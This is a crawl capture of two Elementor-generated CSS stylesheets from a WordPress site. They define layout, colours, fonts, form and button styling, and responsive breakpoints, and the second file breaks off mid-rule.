

--- FILE ---
content_type: text/css
request_url: https://paidi-goneis.com/wp-content/uploads/elementor/css/post-496.css?ver=1714047798
body_size: 2106
content:
.elementor-496 .elementor-element.elementor-element-37c10ac6 > .elementor-container{max-width:1240px;}.elementor-496 .elementor-element.elementor-element-37c10ac6:not(.elementor-motion-effects-element-type-background), .elementor-496 .elementor-element.elementor-element-37c10ac6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DADADA;}.elementor-496 .elementor-element.elementor-element-37c10ac6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-80px;margin-bottom:0px;padding:200px 0px 100px 0px;z-index:0;}.elementor-496 .elementor-element.elementor-element-37c10ac6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-496 .elementor-element.elementor-element-37c10ac6 > .elementor-shape-top svg{height:115px;transform:translateX(-50%) rotateY(180deg);}.elementor-bc-flex-widget .elementor-496 .elementor-element.elementor-element-10b31252.elementor-column .elementor-column-wrap{align-items:center;}.elementor-496 .elementor-element.elementor-element-10b31252.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-496 .elementor-element.elementor-element-10b31252 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-496 .elementor-element.elementor-element-10b31252 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-496 .elementor-element.elementor-element-424ee3ca{text-align:left;}.elementor-496 .elementor-element.elementor-element-424ee3ca img{width:340px;}.elementor-bc-flex-widget .elementor-496 .elementor-element.elementor-element-6769149c.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-496 .elementor-element.elementor-element-6769149c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-496 .elementor-element.elementor-element-6769149c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 10px 0px 10px;}.elementor-496 .elementor-element.elementor-element-7a2df825{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-496 .elementor-element.elementor-element-d43315e.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-496 .elementor-element.elementor-element-d43315e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-496 .elementor-element.elementor-element-d43315e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-496 .elementor-element.elementor-element-56e7e7a2.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-496 .elementor-element.elementor-element-56e7e7a2.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-496 .elementor-element.elementor-element-56e7e7a2.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-496 .elementor-element.elementor-element-56e7e7a2 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-496 .elementor-element.elementor-element-56e7e7a2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-496 .elementor-element.elementor-element-56e7e7a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-496 .elementor-element.elementor-element-7bd4392e{--e-icon-list-icon-size:14px;}.elementor-496 .elementor-element.elementor-element-7bd4392e .elementor-icon-list-text{color:#54595F;}.elementor-bc-flex-widget .elementor-496 .elementor-element.elementor-element-38237730.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-496 .elementor-element.elementor-element-38237730.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-496 .elementor-element.elementor-element-38237730 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-496 .elementor-element.elementor-element-14aaf6f8.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-496 .elementor-element.elementor-element-14aaf6f8.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-496 .elementor-element.elementor-element-14aaf6f8.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-496 .elementor-element.elementor-element-14aaf6f8 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-496 .elementor-element.elementor-element-14aaf6f8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-496 .elementor-element.elementor-element-14aaf6f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-496 .elementor-element.elementor-element-6f53f245{--e-icon-list-icon-size:14px;}.elementor-496 .elementor-element.elementor-element-359299c7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-496 .elementor-element.elementor-element-359299c7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-496 .elementor-element.elementor-element-3c30afa3 > .elementor-widget-container{margin:0px 0px 31px 0px;}.elementor-496 .elementor-element.elementor-element-37821f35{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-496 .elementor-element.elementor-element-37821f35 .elementor-widget-container{text-align:left;}.elementor-496 .elementor-element.elementor-element-37821f35 .elementor-social-icon{background-color:#AF68AA;--icon-padding:0.5em;}.elementor-496 .elementor-element.elementor-element-37821f35 .elementor-social-icon i{color:#ffffff;}.elementor-496 .elementor-element.elementor-element-37821f35 .elementor-social-icon svg{fill:#ffffff;}.elementor-496 .elementor-element.elementor-element-37821f35 .elementor-social-icon:hover{background-color:#01578c;}.elementor-496 .elementor-element.elementor-element-151f0d7 .elementor-heading-title{font-weight:bold;}.elementor-496 .elementor-element.elementor-element-151f0d7 > .elementor-widget-container{padding:20px 0px 10px 0px;}@media(max-width:1024px){.elementor-496 .elementor-element.elementor-element-37c10ac6{padding:350px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-496 .elementor-element.elementor-element-10b31252.elementor-column .elementor-column-wrap{align-items:center;}.elementor-496 .elementor-element.elementor-element-10b31252.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-496 .elementor-element.elementor-element-10b31252.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-496 .elementor-element.elementor-element-424ee3ca{text-align:center;}.elementor-496 .elementor-element.elementor-element-424ee3ca img{width:60%;}.elementor-496 .elementor-element.elementor-element-38237730 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-496 .elementor-element.elementor-element-14aaf6f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 80px 0px 0px;}.elementor-496 .elementor-element.elementor-element-359299c7 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-496 .elementor-element.elementor-element-359299c7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-496 .elementor-element.elementor-element-37c10ac6{padding:150px 20px 0px 20px;}.elementor-496 .elementor-element.elementor-element-424ee3ca img{width:90%;}.elementor-496 .elementor-element.elementor-element-6769149c > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-496 .elementor-element.elementor-element-6769149c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-496 .elementor-element.elementor-element-7a2df825{margin-top:30px;margin-bottom:0px;}.elementor-496 .elementor-element.elementor-element-d43315e > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-496 .elementor-element.elementor-element-56e7e7a2 .elementor-image-box-img{margin-bottom:15px;}.elementor-496 .elementor-element.elementor-element-56e7e7a2 .elementor-image-box-wrapper{text-align:center;}.elementor-496 .elementor-element.elementor-element-56e7e7a2 .elementor-image-box-title{margin-bottom:25px;}.elementor-496 .elementor-element.elementor-element-56e7e7a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-496 .elementor-element.elementor-element-14aaf6f8 .elementor-image-box-img{margin-bottom:15px;}.elementor-496 .elementor-element.elementor-element-14aaf6f8 .elementor-image-box-wrapper{text-align:center;}.elementor-496 .elementor-element.elementor-element-14aaf6f8 .elementor-image-box-title{margin-bottom:25px;}.elementor-496 .elementor-element.elementor-element-14aaf6f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 80px 0px 80px;}.elementor-496 .elementor-element.elementor-element-3c30afa3{text-align:center;}.elementor-496 .elementor-element.elementor-element-37821f35 .elementor-widget-container{text-align:center;}.elementor-496 .elementor-element.elementor-element-151f0d7{text-align:center;}}@media(min-width:768px){.elementor-496 .elementor-element.elementor-element-10b31252{width:30%;}.elementor-496 .elementor-element.elementor-element-6769149c{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-496 .elementor-element.elementor-element-d43315e{width:50%;}.elementor-496 .elementor-element.elementor-element-38237730{width:50%;}.elementor-496 .elementor-element.elementor-element-359299c7{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://paidi-goneis.com/wp-content/uploads/elementor/css/post-514.css?ver=1663681199
body_size: 5115
content:
.elementor-514 .elementor-element.elementor-element-49fe0aa3 > .elementor-container{max-width:750px;min-height:500px;}.elementor-514 .elementor-element.elementor-element-49fe0aa3:not(.elementor-motion-effects-element-type-background), .elementor-514 .elementor-element.elementor-element-49fe0aa3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #AF68AA 0%, #8BCFCF 89%);}.elementor-514 .elementor-element.elementor-element-49fe0aa3 > .elementor-background-overlay{background-image:url("https://paidi-goneis.com/wp-content/uploads/2020/04/Post-BG.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-514 .elementor-element.elementor-element-49fe0aa3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-514 .elementor-element.elementor-element-49fe0aa3 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg);}.elementor-514 .elementor-element.elementor-element-6f001d2a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 50px 0px 50px;}.elementor-514 .elementor-element.elementor-element-1daf5938{text-align:center;}.elementor-514 .elementor-element.elementor-element-1daf5938 .elementor-heading-title{color:#ffffff;font-family:"Varela Round", Sans-serif;font-size:45px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-icon{width:0px;}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-icon i{font-size:0px;}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-text, .elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-text a{color:#ffffff;}.elementor-514 .elementor-element.elementor-element-6e9778f5 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-514 .elementor-element.elementor-element-1a0591fa .elementor-button{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:500;text-transform:capitalize;fill:#ffffff;color:#ffffff;background-color:#AF68AA;border-radius:200px 200px 200px 200px;box-shadow:0px 0px 25px 0px rgba(53,56,240,0.35);padding:25px 25px 20px 20px;}.elementor-514 .elementor-element.elementor-element-1a0591fa .elementor-button:hover, .elementor-514 .elementor-element.elementor-element-1a0591fa .elementor-button:focus{background-color:#8BCFCF;}.elementor-514 .elementor-element.elementor-element-1a0591fa > .elementor-widget-container{padding:0px 0px 50px 50px;}.elementor-514 .elementor-element.elementor-element-1a0591fa{width:initial;max-width:initial;bottom:0px;z-index:9999;}body:not(.rtl) .elementor-514 .elementor-element.elementor-element-1a0591fa{left:-1px;}body.rtl .elementor-514 .elementor-element.elementor-element-1a0591fa{right:-1px;}.elementor-514 .elementor-element.elementor-element-1ef22881 > .elementor-container{max-width:750px;}.elementor-514 .elementor-element.elementor-element-1ef22881{margin-top:-120px;margin-bottom:0px;}.elementor-514 .elementor-element.elementor-element-feed0d5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-514 .elementor-element.elementor-element-feed0d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-514 .elementor-element.elementor-element-15cfc889 img{border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-514 .elementor-element.elementor-element-3268bad5{--spacer-size:50px;}.elementor-514 .elementor-element.elementor-element-e22cd28 .elementor-widget-container{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:20px;line-height:1.5em;}.elementor-514 .elementor-element.elementor-element-487f51c0{--spacer-size:50px;}.elementor-514 .elementor-element.elementor-element-12131f96{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-514 .elementor-element.elementor-element-12131f96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-514 .elementor-element.elementor-element-32f367b7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-514 .elementor-element.elementor-element-32f367b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-514 .elementor-element.elementor-element-3aa18a8d .elementor-heading-title{color:#AF68AA;font-family:"Varela Round", Sans-serif;font-size:20px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-514 .elementor-element.elementor-element-5db6ab7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-514 .elementor-element.elementor-element-18f0b269{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-514 .elementor-element.elementor-element-18f0b269 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-514 .elementor-element.elementor-element-18f0b269 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-514 .elementor-element.elementor-element-18f0b269 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-514 .elementor-element.elementor-element-23286d2{--spacer-size:50px;}.elementor-514 .elementor-element.elementor-element-2ffb138a{text-align:justify;color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-514 .elementor-element.elementor-element-ea7f8ff > .elementor-container{min-height:300px;}.elementor-514 .elementor-element.elementor-element-ea7f8ff > .elementor-background-overlay{background-image:url("https://22003679541.thesite.link/wp-content/uploads/2020/04/balloon.png");background-position:center left;background-repeat:no-repeat;background-size:contain;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-514 .elementor-element.elementor-element-ea7f8ff, .elementor-514 .elementor-element.elementor-element-ea7f8ff > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-514 .elementor-element.elementor-element-ea7f8ff{box-shadow:0px 0px 25px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-514 .elementor-element.elementor-element-3cebb455.elementor-column .elementor-column-wrap{align-items:center;}.elementor-514 .elementor-element.elementor-element-3cebb455.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-514 .elementor-element.elementor-element-3cebb455 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-514 .elementor-element.elementor-element-3cebb455 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 50px 0px 50px;}.elementor-514 .elementor-element.elementor-element-44b11339{text-align:center;}.elementor-514 .elementor-element.elementor-element-44b11339 .elementor-heading-title{color:#AF68AA;font-family:"Varela Round", Sans-serif;font-size:26px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-514 .elementor-element.elementor-element-57af45ac{--spacer-size:35px;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-type-html{padding-bottom:0px;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-group .elementor-field{color:#353535;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-group .elementor-field, .elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#eaeaea;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#eaeaea;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-group .elementor-select-wrapper::before{color:#eaeaea;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-514 .elementor-element.elementor-element-b49b52a .e-form__buttons__wrapper__button-next{background-color:#AF68AA;color:#ffffff;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-button[type="submit"]{background-color:#AF68AA;color:#ffffff;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-514 .elementor-element.elementor-element-b49b52a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-514 .elementor-element.elementor-element-b49b52a .e-form__buttons__wrapper__button-next:hover{background-color:#8BCFCF;color:#ffffff;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-button[type="submit"]:hover{background-color:#8BCFCF;color:#ffffff;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-514 .elementor-element.elementor-element-b49b52a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-514 .elementor-element.elementor-element-b49b52a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-514 .elementor-element.elementor-element-4d1b54bc span.post-navigation__prev--label{color:#AF68AA;}.elementor-514 .elementor-element.elementor-element-4d1b54bc span.post-navigation__next--label{color:#AF68AA;}.elementor-514 .elementor-element.elementor-element-4d1b54bc span.post-navigation__prev--label, .elementor-514 .elementor-element.elementor-element-4d1b54bc span.post-navigation__next--label{font-size:16px;text-transform:none;}.elementor-514 .elementor-element.elementor-element-4d1b54bc span.post-navigation__prev--title, .elementor-514 .elementor-element.elementor-element-4d1b54bc span.post-navigation__next--title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;}.elementor-514 .elementor-element.elementor-element-4d1b54bc .post-navigation__arrow-wrapper{color:#8BCFCF;font-size:20px;}body:not(.rtl) .elementor-514 .elementor-element.elementor-element-4d1b54bc .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-514 .elementor-element.elementor-element-4d1b54bc .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-514 .elementor-element.elementor-element-4d1b54bc .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-514 .elementor-element.elementor-element-4d1b54bc .post-navigation__arrow-next{padding-right:20px;}.elementor-514 .elementor-element.elementor-element-4d1b54bc .elementor-post-navigation__separator{background-color:rgba(159,163,173,0.2);width:1px;}.elementor-514 .elementor-element.elementor-element-4d1b54bc .elementor-post-navigation{color:rgba(159,163,173,0.2);border-top-width:1px;border-bottom-width:1px;padding:45px 0;}.elementor-514 .elementor-element.elementor-element-4d1b54bc .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-514 .elementor-element.elementor-element-4d1b54bc .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-514 .elementor-element.elementor-element-4d1b54bc > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-514 .elementor-element.elementor-element-4b4fc6b7 .elementor-heading-title{color:#AF68AA;font-family:"Varela Round", Sans-serif;font-size:24px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-514 .elementor-element.elementor-element-3afe4f4:after{content:"0.5";}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__meta-data span + span:before{content:"•";}.elementor-514 .elementor-element.elementor-element-3afe4f4{--grid-column-gap:30px;--grid-row-gap:30px;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__card{border-radius:10px;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__text{padding:0 35px;margin-top:10px;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__meta-data{padding:10px 35px;color:rgba(61,68,89,0.5);font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__avatar{padding-right:35px;padding-left:35px;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__badge{left:0;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__card .elementor-post__badge{background-color:#AF68AA;border-radius:5px;font-size:11px;margin:25px;font-family:"Montserrat", Sans-serif;text-transform:capitalize;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__title, .elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__title a{color:#AF68AA;font-family:"Varela Round", Sans-serif;font-size:20px;text-transform:capitalize;line-height:1.4em;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__meta-data span:before{color:rgba(61,68,89,0.5);}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__excerpt p{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-post__excerpt{margin-bottom:20px;}.elementor-514 .elementor-element.elementor-element-3afe4f4 > .elementor-widget-container{margin:35px 0px 35px 0px;}@media(max-width:1024px){.elementor-514 .elementor-element.elementor-element-49fe0aa3 > .elementor-container{min-height:650px;}.elementor-514 .elementor-element.elementor-element-49fe0aa3 > .elementor-shape-bottom svg{height:195px;}.elementor-514 .elementor-element.elementor-element-49fe0aa3{padding:0% 5% 0% 5%;}.elementor-514 .elementor-element.elementor-element-1daf5938 .elementor-heading-title{font-size:40px;}.elementor-514 .elementor-element.elementor-element-1ef22881{padding:0px 30px 0px 30px;}.elementor-514 .elementor-element.elementor-element-3aa18a8d .elementor-heading-title{font-size:24px;} .elementor-514 .elementor-element.elementor-element-18f0b269{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-514 .elementor-element.elementor-element-44b11339 .elementor-heading-title{font-size:35px;}.elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-group .elementor-field, .elementor-514 .elementor-element.elementor-element-b49b52a .elementor-field-subgroup label{font-size:14px;}.elementor-514 .elementor-element.elementor-element-4b4fc6b7 .elementor-heading-title{font-size:24px;}}@media(max-width:767px){.elementor-514 .elementor-element.elementor-element-49fe0aa3 > .elementor-container{min-height:500px;}.elementor-514 .elementor-element.elementor-element-49fe0aa3{padding:10% 5% 0% 5%;}.elementor-514 .elementor-element.elementor-element-6f001d2a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-514 .elementor-element.elementor-element-1daf5938{text-align:center;}.elementor-514 